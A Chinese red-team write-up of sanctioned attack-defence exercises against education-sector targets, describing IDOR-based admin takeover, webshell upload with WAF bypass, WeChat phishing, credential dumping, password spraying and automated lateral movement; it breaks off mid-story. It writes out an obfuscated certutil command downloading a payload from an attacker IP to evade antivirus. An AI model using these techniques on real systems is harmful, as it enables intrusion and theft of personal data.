前言：
国护在即，最近大大小小各种攻防也参加了许多，有几个比较有意思的实战记录一下，想看与蓝队奇葩骂人技能的跳转到文末，由于内容敏感厚码见谅。
首先是某省教育护网，教育护网相较于金融通信行业会容易些，黑盒打点进内网的概率还是挺大的。
登录框开局，没验证码，用户有密码输入错误次数限制（固定弱口令密码爆破用户名） 运气很好～ 但是是普通账户功能点很少（只有个人中心能打开。。） 点击获取基本信息抓包，通过keyvalue的值获取个人信息，并且在返回包里泄漏了创建用户的管理员userid替换keyvalue为管理员的userid得到管理员账户和密码，但是密码加了盐。。。
不慌，解不开我们就改！既然获取账户的地方有越权那修改密码的地方呢？果不其然，上号上号由于是该学校信息管理系统，得到全校全量学生多要素信息而且还是net的系统后台，简简单单上传getshell（当时是绕了waf的，没截图了，用的非常规后缀加脏数据）权限太低不给执行命令，由于是net的站大概率是mssql，找到配置文件正向代理出来连接数据库提权rce正向代理sou5的马一直被杀，最后是利用\u180冷门unicode编码+@字符混淆敏感方法名bypass的（感谢lvan1ee师傅）后来自己也深入学习了一下net免杀上线cs维权，刚好到饭点，同事喊去吃饭（以为学校应急不会很快回来发现进程没了，站直接被关了502（哭死）还好有数据分弥补一下。。。
第二个目标
通过微信点对点钓鱼搞到统一门户账户密码痛苦黑盒挖洞功能点质检员捡漏
功夫不负有心人，osshell，并且机器是出网的上线cs的时候远程下载马子需要绕一下杀软
复制certutil.exe到当前目录再用^和"进行混淆参数即可

copy C:\windows\system32\certutil.exe xxx.exe

xxx.exe -url""""ca^c^he -spl""""it -f http://xxx.xx.xx.xx/1.exe
上线cs抓主机密码抓浏览器密码，翻配置文件组成密码本 fscan密码喷洒
在之前的教训下，二开了fscan和哥斯拉
哥斯拉隐匿流量：https://github.com/kong030813/Z-Godzilla_ekp 点点star
fscan扫描到内网常见的漏洞就自动利用执行命令，如果出网就可以直接上线vshell等c2平台，被应急关掉机器也没关系，还有其他机器在线
两分钟就上线了十几台机器（多为redis未授权和ssh弱口令）继续漏洞利用寻找新网段，数据库提权，利用web漏洞继续组成密码本碰洒发现目标单位采购了sxf的edr